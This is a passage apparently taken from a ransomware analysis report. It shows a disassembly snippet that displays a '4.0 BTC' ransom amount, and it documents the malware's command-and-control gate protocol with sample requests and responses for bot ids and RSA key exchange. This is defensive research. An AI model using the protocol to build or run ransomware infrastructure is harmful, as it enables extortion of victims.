00404E94 push 0 ; dwExStyle 00404E96 call ebx ; CreateWindowExA 00404E98 push 99h ; color 00404E9D push eax ; hdc 00404E9E mov dword_42483C, eax 00404EA3 call ds: SetBkColor 00404EA9 cmp byte_4248A5, 0 00404EB0 jnz short loc_404EC6
00404EB2 mov edx, dword_42483C 00404EB8 push offset a4_0btc_0 ; "4.0 BTC" 00404EBD push edx ; hWnd 00404EBE call ds: SetWindowTextW 00404EC4 jmp short loc_404ED7
00404EC6 00404EC6 loc_404EC6: 00404EC6 mov eax, dword_42483C 00404ECB push offset received_BTC_sum ; lpString 00404ED0 push eax ; hWnd 00404ED1 call ds: SetWindowTextA
Old style communication via e-mail is still offered as a failsafe.
Actions
Particular actions are recognized by their numerical identifiers. Below – action numbers and their meaning:
0: get a unique id for the bot
sample request:
GET /crypto/gate?action=0
sample response:
{"status":0,"id":"7D6FB84840584C6484EEAD3DB377409B"}
1: get the public RSA key
sample request:
GET /crypto/gate?action=1&botId=7D6FB84840584C6484EEAD3DB377409B
sample response (giving RSA public key):
{"status":0,"rsa_public_key":"-----BEGIN PUBLIC KEY-----
MIIBCgKCAQEAxPaoqNvUn8T52DtCr80OEJOa4bIXRDIRnVdCYxPQZ4rrNniBNnM+uEb2AUmSHTgZvlH1s3g0TD
----END PUBLIC KEY-----"}
2: report saving the public key
sample request:
action=2&botId=7D6FB84840584C6484EEAD3DB377409B
sample response:
{"status":0}
3: get information about the payment specific to the client:
15/17